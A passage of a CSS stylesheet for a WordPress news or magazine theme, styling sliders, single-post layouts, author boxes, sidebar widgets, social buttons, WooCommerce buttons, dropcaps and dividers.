.el-block-5 .swiper-container .col-sm3{ float: left; }

.related-article .item-medium-simple.post-box-normal,
.el-block-6 .item-medium-simple.post-box-normal{
	padding-bottom: 25px;
	border-bottom: 1px solid #f1f1f1;
}

.item-medium-simple .thumb-wrap,
.related-article .item-medium-simple .thumb-wrap { margin-bottom: 15px; }


/* Module Category ++++++++++++++++++++++ */
.el-module-1{ padding-top: 0px; }

.el-module-2{ padding-top: 10px; }

.el-module-3{ padding-top: 10px; }

.el-module-search .post-box-full{ margin-bottom: 27px; }

/* Featured Slide */
.el-featured-slide{
	padding-bottom:20px;
	border-bottom:1px solid #f1f1f1;
	margin-bottom:25px;
}
.el-featured-slide .maha_royalSlider{
	width: 100%;
	height: 410px;
}
.el-featured-slide .i-slide .detail h2{font-size: 38px;}
.el-featured-slide .line-divider{ margin-top: 30px; }

.block-streams .short-bottom, .widget .short-bottom{ margin-bottom:6px;}
.block-streams .meta-info.no-bottom, .block-streams .no-bottom{ margin-bottom: 5px; }

/* Bar Chart ++++++++++++++++++++++ */
.maha-progress-bar{
	text-transform: uppercase;
	color: #333333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
}
.maha-progress-bar .bar-wrap {
	margin-bottom: 15px;
	background-color: #f5f6f7;
}
.maha-progress-bar .bar { 
	height: 9px;
	width: 0px;
	display: block;
	background-color: #f3aa1e;
}
.maha-progress-bar p { padding-bottom: 2px; }
.maha-progress-bar span {
	overflow: visible!important;
	position: relative;
}
.maha-progress-bar span.r-value {
	float: right;
}
.maha-progress-bar span.r-caption {}
.maha-progress-bar span strong i { font-style:normal!important; }
.maha-progress-bar span strong:after {
	border-color: #333 transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	bottom: -5px;
	content: "";
	display: block;
	left: 12px;
	position: absolute;
	width: 0;
}
.maha-progress-bar span strong.full:after { left: 15px; }
.maha-progress-bar span strong.full {
	width: 43px;
	text-align: center;
}


/* --------------------------------------------------------------------------
 *  3.  Page + Custom Page Layout Styles
---------------------------------------------------------------------------*/
.page-wrapper{padding-top:20px;padding-bottom:70px;}
.page-template-page-builder-php .page-wrapper{padding-bottom:20px;}

/* BreadCrumbs ++++++++++++++++++++++ */
.maha-crumbs{margin-bottom:20px;}
.maha-crumbs,
.maha-crumbs a,
.bbp-breadcrumb,
.bbp-breadcrumb a{
	font-size: 12px;
	padding-left: 1px;
	color: #9a9a9a;
}
.bbp-breadcrumb span.bbp-breadcrumb-sep{
	font-size: 16px;
	width: 1.1em;
	margin: 0px 4px;
	text-align: center;
}
.maha-crumbs a.group-create { display: none; }
.maha-crumbs i{padding: 0 3px;}

/* Main Content ++++++++++++++++++++++ */
.main-content{/*padding-top: 2px;*/}
.main-content .title-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 4px solid #333333;
}
.main-content .line-divider{
	margin: 15px 0px 16px 0px;
	display: block;
	border-bottom: 1px solid #DADADA;
}
.main-content h1{margin:7px 0px 20px 0px;letter-spacing:-0.5px;}
.main-content header{margin-bottom:19px;}
.main-content header:empty{display:none;}
.main-content .entry-subtitle{margin-top:10px;}
.main-content .entry-subtitle ul,
.main-content .entry-subtitle ol{padding-left:22px;}
.main-content .entry-subtitle ul li{list-style-type:circle;}

.single-subtitle{font-style: italic;margin-bottom:9px;}
.single-regular .single-subtitle,
.single-title .single-subtitle {
	margin-top: -15px;
	margin-bottom: 15px;
}

.single-post-box .thumb-wrap{ margin-bottom: 20px; text-align: center;}

/* Additional settigs */

/* Single Post ++++++++++++++++++++++ */
.main-content .mashsb-container.mashsb-main{clear:both;margin-bottom:10px;}
.main-content footer{margin-bottom:15px;}
.main-content.single-post-box .title-divider{margin-bottom:6px;}
.main-content.single-post-box h1.entry-title{
	font-weight:bold;
	margin-top:0;
	margin-bottom:20px;
	font-size:34px;
}

.meta-tags{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	color: #333333;
	margin-top: 20px;
	margin-bottom: 25px;
}
.meta-tags a, .meta-tags span{color: #9a9a9a;}

.one-divider{
	border-top: 1px solid #dadada;
	display: block;
	margin-bottom: 20px;
}
/* Next Previous ++++++++++++++++++++++ */
.next-prev{position:relative;margin-bottom:40px;}
.next-prev .tm-3dots{
	font-size: 20px;
	width: 100%;
	color: #b6b6b6;
	margin: 0;
	text-align: center;
}
.next-prev a{
	width: 50%;
	display: inline-block;
	text-decoration: none;
	position: relative;
	padding: 15px 7%;
}
.next-prev a:hover .np-title{ text-decoration: underline; }
.next-prev .prev:last-child{}
.next-prev .next:last-child{}
.next-prev .next{ float: right; /*padding-left: 30px; padding-right: 40px;*/ text-align: right; }
.next-prev i{ position: absolute; font-size: 16px; top: 40px; color: #333333; }
.next-prev .next i{ right: 0; }
.next-prev .prev i{ left: 0; }

.np-caption{
	font-size: 12px;
	color: #9a9a9a;
	text-transform: uppercase;
}
.next-prev .np-title{
	font-size: 16px;
	line-height: 1.3em;
	margin: 5px 0;
}

/* Meta Author ++++++++++++++++++++++ */
.meta-author{
	background-color: #f5f6f7;
	padding: 30px 20px;
	margin-bottom: 40px;
	min-height: 155px;
	position:relative;
}
.page-author .meta-author{margin-top: 10px;}
.meta-author .np-caption{ margin-bottom: 2px; }
.meta-author .author-thumb{ width: 100px; position: relative; }
.meta-author .author-thumb img{ float: left; /*height: auto !important;*/ border-radius: 50%;}
.meta-author .author-info{ margin-left: 120px; margin-right: 20px; }
.meta-author .author-name{
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 13px;
	line-height: 1.2em;
	text-transform: capitalize;
}
.meta-author .author-links{margin: 0px; padding: 0px;}
.meta-author .author-links li{list-style-type: none; display: inline-block; margin: 11px 10px 0px 0px; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}
.meta-author .author-links li:hover{opacity: 1; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}

.page-author .author-posts h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 18px;
}

/* Related Article ++++++++++++++++++++++ */
.related-article{margin-top:55px;}
.related-article .col-sm-4:nth-child(4){clear:both;}

.related-article .block-cap h3{font-weight:bold;}

.item-medium-simple.post-box-normal{margin-bottom:25px;}

/* Review ++++++++++++++++++++++ */
.meta-review{
	width: 240px;
	float: left;
	margin: 7px 30px 14px 0px;
}
.meta-review h3{
	margin: 0px 0px 10px 0px;
	font-size: 15px;
	text-transform: uppercase;
}
.meta-review .review-summary{
	font-style:italic;
	font-size:0.95em;
	line-height:1.4em;
	opacity:0.5;
}
.meta-review .review-visual{ position: relative; margin-bottom: 10px; }
.meta-review .review-visual.star { margin-top: 20px; margin-bottom: 27px; }
.meta-review .review-visual i{ font-size: 42px; line-height: 1.1em; }
.meta-review .review-visual .visual-value{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 40px;
	line-height: 1em;
	padding: 25px 15px 0px 80px;
	position:absolute;
	left:0;
}
.meta-review .review-visual.star .visual-value {
	padding: 0;
	padding-left: 65px;
	padding-top: 7px;
}
.meta-review .review-visual.circle input{ visibility: hidden;}
.meta-review .review-visual.circle canvas{ margin-top: 12px; margin-left: 5px;}

/* Single Post Style ++++++++++++++++++++++ */
.cover-wrap{
	position: relative; 
	margin-top: -20px; 
	/*margin-bottom: 25px;*/
	margin-bottom: 20px;
	overflow: hidden;
}
.single .cover{
	/*min-height: 520px;*/
	min-height: 560px;
	position: relative;
	background-position: 50% 80%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
	background-color: #cacaca;
}

.single .cover{ padding: 7px 13px; }
.single .cover .detail{
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	padding: 23px 30px;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );

}
.single .cover > img{ display: none; position: absolute; top: 0;}
.single .cover .meta-info{ margin-bottom: 5px; }

.single .cover .meta-info,
.single .cover .meta-info a {color: #ffffff !important;}
.single .cover .meta-info .entry-date { color: #9a9a9a !important; }

.single .cover .i-category .mh-cat-item { background-color: #eaeaea !important; }
.single .cover .i-category a { color: #595858 !important; }

.single .cover .detail h1 {
	color: #ffffff !important;
	font-weight: bold;
	font-size: 36px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.single .cover .single-subtitle{margin-top: -5px;color: #969696;}
.single .cover .single-subtitle ul,
.single .cover .single-subtitle ol{padding-left: 22px;}
.single .cover .single-subtitle ul li{list-style-type: circle;}
.single .cover .count-data{ margin-left: 20px; }
.cover .meta-share{
	color: #cccccc;
	position: absolute;
	bottom: 3px;
	right: 10px;
	display: block;
}
.cover .meta-share a{ color: #cccccc; }
.single .late-show {
	height:0;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.single .late-show.now-show{height:auto;opacity:1;}
.single .featured-extra .carousel-wrapper {display: block;}
.single .featured-extra .caroufredsel_wrapper {min-height: 235px;}
.single .featured-extra .item-medium-simple.post-box-normal{margin-bottom:35px;}

.single .single-featured-posts .message { margin-bottom: 15px; }

.single-post-box .iframe-wrapper iframe{ width: 100%; }
.single-post-box .iframe-wrapper { margin: 10px 0 15px; }

/* Single Parallax ++++++++++++++++++++++ */
.single-parallax .cover.with-fp{ background-position: 50% 93%; }
.single-parallax .cover-wrap{/*background: #000;*/ min-height: 405px;}
.single-parallax .cover .detail .row{position:relative;}
.single-parallax .maha-crumbs{
	margin-bottom:15px;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.single-parallax .cf-gallery{display: none;}
.single-parallax .featured-extra + .cover-wrap{margin-top:0;}

/* Single Boxed ++++++++++++++++++++++ */
.single-boxed .cover .detail .row{ position: relative; }
.single-boxed .cover-wrap{ margin-top: 0px; min-height: 405px;}
.single-boxed .maha-crumbs{ margin-bottom: 15px; }
.single-boxed .cf-gallery{display: none;}
.single-boxed .single-featured-posts {padding-bottom: 10px;}

/* Single Regular ++++++++++++++++++++++ */
.single-regular .cover .container{ position: relative; }
.single-regular .maha-crumbs{ margin-bottom: 10px; }
.single-regular .single-featured-posts {padding-bottom: 10px;}
.single-regular .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin-bottom: 20px;}

/* Single Title ++++++++++++++++++++++ */
.single-title .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin: 10px 0 20px;}
.single-title .cover-wrap{padding-top: 20px;margin-bottom: 1px;}
.single-title .cover-wrap h1{
	font-size: 36px;
	font-weight: bold;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 20px;
}
.single-title .cover-wrap .i-divider{
	margin: 15px 0px 16px 0px;
	display: block;
}
.single-title .maha-crumbs{ margin-bottom: 10px; }
.single-title .single-featured-posts {padding-bottom: 5px;}

/* Video Parallax & Boxed ++++++++++++++++++++++ */
.play-media-wrap{position: relative;}
.play-the-media{
	color: #fff !important;
	font-size: 70px;
	cursor: pointer;
	position: absolute;
	right: 20%;
	bottom: 40px;
	width: 100px;
	height: 100px;
	text-align: center;
}
.play-the-media img{
	webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.play-the-media a { color: #ffffff !important; text-decoration: none; }
.play-the-media.audio span { padding-top: 10px; }
.play-the-media.video:hover img{
	-ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.play-the-media.video img { margin-bottom: 5px; }
.play-the-media span.play_button_text{
	font-size: 15px;
	display: block;
}
.back-nav{right: 65px;z-index: 1000;position: absolute;bottom: 100px;cursor: pointer;opacity: .8;background: #000;border-radius: 98px;height: 57px;}
.back-nav:hover{opacity: 1}
.back-nav i{font-size: 50px;color: #FFF;margin: 19px 1px 0 1px;}

.player-wrap{display: none; opacity: 0; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);}

/* 404 Not Found ++++++++++++++++++++++ */
.el-module-404{ text-align: center; padding-top: 30px; padding-bottom: 45px; }
.nf404{ width: 400px; margin: 0 auto; }
.nf404-text{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 150px;
	line-height: 1em;
	color: #fff;
	text-shadow: 0px 7px 16px rgba(0, 0, 0, 0.12);
	display: inline-block;
	margin-bottom: -5px;
}
.nf404-title{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 600;
	line-height: 1.2em;
	color: #333333;
}
.nf404-desc{ margin: 5px 0px 22px 0px; }


/* Archive template ++++++++++++++++++++++ */
.the-archives{clear:both;}
.archive-head{margin-top:10px;font-size:16px;}
ul + .archive-head{margin-top:35px;}
.timeline-cap{
	margin: 0px 15px 0px 2px;
	font-size: 16px;
	padding: 12px 22px 11px;
	background-color: #333333;
	color: #fff;
	display: inline-block;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}
.timeline-list{
	border-left: 1px solid #dadada;
	padding: 20px 10px 30px 20px;
	margin: 0px 0px 0px 40px;
}
.timeline-list li{list-style-type: none; padding-left: 70px; position: relative; margin-bottom: 8px;}
.timeline-list li .tl-month{position: absolute; left: 0; font-size: 0.9em; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}


/* Search template ++++++++++++++++++++++ */
.mh-el-search-wrap .searchform{position: relative;}
.mh-el-search-wrap .searchform input{width: 100%;margin:0;}
.mh-el-search-wrap .searchform button{
	position: absolute;
	right: 0;
	height: 100%;
	background: transparent;
	border: 0;
	padding: 0 15px 5px;
	/*opacity: 0.3;*/
	color: #aaa;
}

.page-search .mh-etmplate-h-wrap h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
}
.page-search .mh-el-search-wrap .searchform{margin: 18px 0 28px;}
.page-search .item-search h3{ position: relative; font-size: 22px; }
.item-search h3:before{
	content: "\002022";
	color: #31bb89;
	position: absolute;
	top: 0;
	left: -20px;
	opacity: 0.4;
}

.item-search .i-summary { margin-top: 10px; }


/* Category Template */
.page-category h1, .page-archive h1{
	font-weight: bold;
	font-size: 38px;
	text-transform: uppercase;
	margin-top: 0;
}
.page-category .entry-subtitle, .page-archive .entry-subtitle{
	/*color: #848484;*/
	font-size: 15px;
	/*margin-bottom: 33px;*/
}



/* --------------------------------------------------------------------------
 *  5.  Sidebar Styles
---------------------------------------------------------------------------*/
.widget:not(:last-child){ margin-bottom: 30px; }
.widget-title{ margin-bottom: 30px; }
.widget-title .block-cap h3{
	font-size: 17px;
	font-weight: bold;
	border-bottom: 1px solid #dbdbdb;
	display: block;
	padding-bottom: 8px;
}

.sidebar{
	padding: 25px 30px 25px 25px;
	margin-top: 10px;
	background-color: #f5f6f7;
}

.widget ul{padding-left:21px;position:relative;}
.widget ul li{position:relative;list-style-type:none;margin-bottom:3px;}
.widget ul li:before{
	content:"";
	width:8px;
	height:2px;
	background:#dbdbdb;
	position:absolute;
	line-height:0.9em;
	left:-21px;
	top:10px;
}

/* WPML */
#lang_sel_footer { font: 11px; font-family: 'Lato', Arial;  }
.widget.widget_icl_lang_sel_widget { margin-bottom: 60px; }
.widget #lang_sel_list,
.widget.widget_icl_lang_sel_widget #lang_sel { font-family: 'Lato', Arial; }
.widget.widget_icl_lang_sel_widget #lang_sel { display: block; }
.widget.widget_icl_lang_sel_widget #lang_sel ul li {
	width: 100%;
	padding: 10px;
}
.widget.widget_icl_lang_sel_widget #lang_sel ul li a { padding: 13px 17px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul { width: 100%; top: 51px; }

.widget #lang_sel_list a, .widget #lang_sel_list a:visited,
.widget.widget_icl_lang_sel_widget #lang_sel a,
.widget.widget_icl_lang_sel_widget #lang_sel a:visited { border: 1px solid #dadada; font-size: 14px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul a { border-width: 0 1px 1px; }
.widget.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel { background-position-x: 95%; }
.widget.widget_icl_lang_sel_widget #lang_sel img.iclflag { margin-right: 5px; }

.widget #lang_sel_list.lang_sel_list_vertical,
.widget #lang_sel_list.lang_sel_list_vertical li { width: 100% }
.widget #lang_sel_list.lang_sel_list_vertical a,
.widget #lang_sel_list.lang_sel_list_vertical a:visited { padding: 13px 17px; }
.widget #lang_sel_list.lang_sel_list_vertical a { border-top-width: 0;  }
.widget #lang_sel_list.lang_sel_list_horizontal a { border: 0; padding: 0 10px; }
.widget #lang_sel_list.lang_sel_list_horizontal li:first-child a { padding-left: 0; }

/* Global element styles ++++++++++++++++++++++ */
.widget select{width: 99%;}
.sidebar .zoom-zoom{background:#000;}

/* Widget Custom Nav ++++++++++++++++++++++ */
.widget_menus ul{
	padding-left: 0px;
	margin-bottom: 0px;
}
.widget_menus ul li{width: 49%; display: inline-block; margin-bottom: 3px; padding-left: 2px;}
.widget_menus ul li:before{ display: none; }
/* Widget Calendar ++++++++++++++++++++++ */
.widget_calendar table{
	width: 100%;
	font-size: 13px;
	border: 0px;
}
.widget_calendar table thead{
	border-top: 0px;
	border-bottom: 0px;
}
.widget_calendar table caption{
	text-align: right;
	margin-bottom: 7px; 
	text-transform: uppercase;
	font-size: 12px;
	padding-right: 4px;
}
.widget_calendar table tr + tr{ border: 0px; }
.widget_calendar table tr th,
.widget_calendar table tr td{
	text-align: center;
	padding: 8px;
}
.widget_calendar tbody td{color: #9a9a9a;}
.widget_calendar tbody td.pad{background: none; }
.widget_calendar td#prev{text-align: left; text-transform: uppercase;}
.widget_calendar td#next{text-align: right; text-transform: uppercase;}

/* Widget Search ++++++++++++++++++++++ */
.widget_search .searchform{position:relative;}
.widget_search input{width:100%;display:block;}
.widget_search .search-button{
	right:0;
	position:absolute;
	padding:9px 11px;
	font-size:16px;
	color:#aaa;
	background:transparent;
	border:0;
}

/* Widget Tag Clouds ++++++++++++++++++++++ */
.widget_tag_cloud a{margin-right: 7px; font-size: 15px !important;}

/* Widget text ++++++++++++++++++++++ */
.widget_text .textwidget p:last-child{margin-bottom: 7px;}

/* Widget Social ++++++++++++++++++++++ */
.social_subscribe .social-network{
	width: 50%;
	display: inline-block;
	float: left;
	margin-bottom: 13px;
}
.social_subscribe .social-network > a{
	float: left;
	display: inline-block;
	width: 50px;
	height: 50px;
	background-color: #7D523D;
	color: #FFF !important;
	text-align: center;
	margin-right: 12px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
	position:relative;
	overflow:hidden;
}
.social_subscribe .social-network > a > i{
	font-size:23px;
	line-height:50px;
	position:absolute;
	left:0;right:0;
	bottom:0;top:0;
	margin:0;
}
.social_subscribe .social-network > a:hover > i{font-size:25px;}
.social_subscribe .social-network .social-network-counter{
	float:left;
	display:inline-block;
	padding-top:10px;
}
.social_subscribe .social-network .social-network-count{
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	font-weight: 600;
	color: #1d1d1d;
}
.social-network > a i:before{
	position:absolute;
	left:0;right:0;
	bottom:0;
	opacity:1;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network > a i:after{
	position:absolute;
	left:0;right:0;
	bottom:-37px;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network.twitter > a{ background: #64d2d9; }
.social-network.twitter > a i:after{content:"\70";}
.social-network.facebook > a{ background: #3e85ce; }
.social-network.facebook > a i:after{content:"\6f";}
.social-network.youtube > a{ background: #e32626; }
.social-network.youtube > a i:after{content:"\77";}
.social-network.instagram > a{ background: #e32626; }
.social-network.instagram > a i:after{content:"\75";}
.social-network.gplus > a{ background: #e32626; }
.social-network.gplus > a i:after{content:"\71";}
.social-network.rss > a{ background: #FF9A02; }
.social-network.rss > a i:after{content:"\52";}
.social-network.pinterest > a{ background: #C11A22; }
.social-network.pinterest > a i:after{content:"\73";}
.social-network.tumblr > a{ background: #36465d; }
.social-network.tumblr > a i:after{content:"\44";}

.social-network > a:hover i:before{opacity:0;bottom:40px;}
.social-network > a:hover i:after{bottom:0;opacity:1;}

.social_subscribe .social-network .social-network-unit{
	text-transform: uppercase;
	font-size: 10px;
	color: #9a9a9a;
}

/* Widget Review Posts ++++++++++++++++++++++ */
.widget_review .popupar-item-wrap{margin-bottom:22px;}
.widget_review .popupar-item{
	display:inline-block;
	position:relative;
	margin-bottom:10px;
	overflow:hidden;
}
.widget_review .popupar-item-cover{
	position: absolute;
	height: 100%;
	width: 100%;
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
}
.widget_review .popupar-item-wrap .detail{  }
.widget_review .popupar-item-wrap .detail h4{
	font-size:16px;
	margin-top:0;
	margin-bottom:0;
	display:inline-block;
}
.widget_review .popupar-item-wrap .detail h4:hover{text-decoration: underline;}

/* Widget Recent Posts ++++++++++++++++++++++ */
.widget_recents .recent-item h3{ margin-top:0;}
.widget_recents .recent-item .thumb-wrap{overflow:hidden;}
.widget_recents .recent-item:last-child{margin-bottom:5px;}

/* Widget Popular Posts ++++++++++++++++++++++ */
.widget_popular_post .widget-title,
.widget_popular_post .widget-title .block-cap {
	margin-bottom: 0;
}
.widget_popular_post .nav-popular-post {margin-bottom: 15px;}
.widget_popular_post .nav-popular-post ul {padding: 0;}
.widget_popular_post .nav-popular-post li {
	display: inline-block;
	width: 33.3%;
	border-bottom: 1px solid #cacaca;
	cursor: pointer;
}
.widget_popular_post .nav-popular-post li:before { content: none; }
.widget_popular_post .nav-popular-post li a {
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding: 15px;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	margin-top: 0;
	margin-bottom: -1px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.widget_popular_post .nav-popular-post li a:hover {
	text-decoration: none;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .nav-popular-post li a.popular-active {
	border-bottom: 0;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .recent-item h3, .widget_post .recent-item h3{ margin-top: 0px;}
.widget_popular_post .popular_day {
	position: relative;
	width: 100%;
	z-index: 10;
	/*opacity: 0;*/
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > div {display: none;}
.widget_popular_post .popular_week,
.widget_popular_post .popular_month {
	position: relative;
	width: 100%;
	z-index: 10;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > .popular-show {
	display: block;
	z-index: 20;
}
.widget_popular_post .popular-active {
	pointer-events: none;
	cursor: default;
}


/* Widget Ads ++++++++++++++++++++++ */
.widget_ads .ads_box{
	background-size: cover;
	background-position: 50% 50%;
	margin-top: 5px;
}
.widget_ads .ads_box .ads_inner{
	padding: 37px 26px 29px 26px;
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.right .ads_inner{
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.square .ads_inner{width: 100%; min-height: 315px;}
.widget_ads .ads_box.rectangle .ads_inner{width: 100%; min-height: 230px;}
.widget_ads .ads_box.left{text-align: left;}
.widget_ads .ads_box.right{text-align: right;}
.ads_box.left .ads_title, .ads_box.left .ads_subtitle{padding-right: 30%;}
.ads_box.right .ads_title, .ads_box.right .ads_subtitle{padding-left: 30%;}
.ads_box .ads_title{
	margin: 0px 0px 20px 0px;
	color: #fff;
	font-size: 26px;
	text-transform: uppercase;
}
.ads_box .ads_subtitle{
	color: #D8D8D8;
	font-size: 16px;
}


/* Widget Posts ++++++++++++++++++++++ */
.widget_post .recent-item .thumb-wrap{overflow: hidden;}

/* --------------------------------------------------------------------------
 *  6.  Shortcode Styles
---------------------------------------------------------------------------*/
.wpcf7-submit,
.woocommerce .shop_table .actions .button,
.woocommerce .shipping-calculator-form .button,
.woocommerce .single_add_to_cart_button,
.woocommerce #review_form_wrapper .form-submit #submit,
.track_order .button,
.maha-woo .button,
#place_order,.woo-button,
.i-button, .mh-button {
	display: inline-block;
	padding: 8px 22px 5px;
	color: #fff;
	background: #151515;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}

.ads_inner .i-button{ display: inline !important; }

.i-button{
	margin-right:3.5px;
	margin-bottom:3.5px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.i-button:hover, .mh-button:hover {
	text-decoration: none;
	color:#fff;
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.i-button.small{padding: 5px 22px 4px; font-size: 11px;}
.i-button.medium{padding: 9px 22px 6px;}
.i-button.large{padding: 12px 24px 10px; font-size: 15px;}
/* Button Colorize */
.i-button.dark{background: #151515;}
.i-button.red{background: #d52626;}
.i-button.blue{background: #2a66ab;}
.i-button.green{background: #369d21;}
.i-button.orange{background: #e24c11;}
.i-button.green-tosca{background: #2aab8e;}

/* Strong ++++++++++++++++++++++ */
strong{color: #333333;}

/* Highlight ++++++++++++++++++++++ */
.i-highlight{background-color: #fffedc; padding: 1px 4px 3px 5px;}
.i-highlight.blue {background: #c2ecfe;}
.i-highlight.orange {background: #feebd6;}
.i-highlight.red {background: #ffede6;}
.i-highlight.green {background: #e7fdf3;}

/* Dropcap ++++++++++++++++++++++ */
.dropcap{
	float: left;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-align: center;
	margin-right: 15px;
	line-height: 1em;
}
.dropcap.square{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 30px;
	padding: 14px 12px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.dropcap.circle{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 28px;
	padding: 14px 13px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.dropcap.normal{
	color: #333333;
	margin: 3px 17px 0px 0px;
	font-size: 56px;
	text-align: left;
}

/* Divider ++++++++++++++++++++++ */
.i-divider{
	border-bottom: 1px solid #dadada;
	margin-bottom: 25px;
}
.i-divider span{
	padding: 0px 1px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
}
